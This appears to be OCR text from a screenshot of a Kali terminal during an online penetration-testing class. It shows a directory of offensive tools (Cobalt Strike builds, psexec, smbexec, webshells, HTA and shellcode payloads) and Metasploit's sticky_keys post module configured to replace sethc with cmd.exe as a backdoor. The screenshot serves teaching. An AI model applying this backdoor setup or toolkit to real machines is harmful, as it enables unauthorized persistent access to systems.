 192.168.78.117 (root)
Terminal Sessions View X server Tools Settings Macros Help
Quick connect...
腾讯课堂
/root/
Name Size (KB)
..
tools
PSTools
Neo-reGeorg
Desktop
CobaltStrike4.0
cobaltstrike3.14_0502
cobaltstrike3.14-0504-2
x32.exe 14
wmiexec.vbs 10
test 1
smbexec.exe 6 100
SharpRDP.exe 322
Rundll32_shellcode 9
psexec.exe 5 958
mysql.hash 1
mingy2.elf 1
mingy.elf 1 012
mingy.dll 5
jsp4ant.jsp 1
id.txt 1
expp 23
ew_for_linux64 27
evil.hta 7
bx3.jsp 1
artifact.exe 14
78.117-6666.exe 7
117_4444.exe 7
105.exe 7
105-2.exe 72
Sessions
Tools
Sftp
Remote monitoring
Follow terminal folder
msf5 post(windows/manage/sticky_keys) > options
Module options (post/windows/manage/sticky_keys):
Name Current Setting Required Description
---- --------------- -------- -----------
EXE %SYSTEMROOT%\system32\cmd.exe yes Executable to execute when the exploit is triggered.
SESSION 5 yes The session to run this module on.
TARGET SETHC yes The target binary to add the exploit to. (Accepted: SETHC, UTILMAN, OSK, DISP)
Post action:
Name Description
---- -----------
ADD Add the backdoor to the target.
msf5 post(windows/manage/sticky_keys) >
讨论区 成员(15)
老师 mingy
secth
老师 mingy
sethc
发送
资源监控
kali 0% 1.33 GB / 1.94 GB 0.01 Mb/s 0.00 Mb/s 9 days root root root /run: 1% /: 15% /run/lock: 0% /sys/fs/cgroup: 0% /run/user/0: 1% /run/user/131: 1%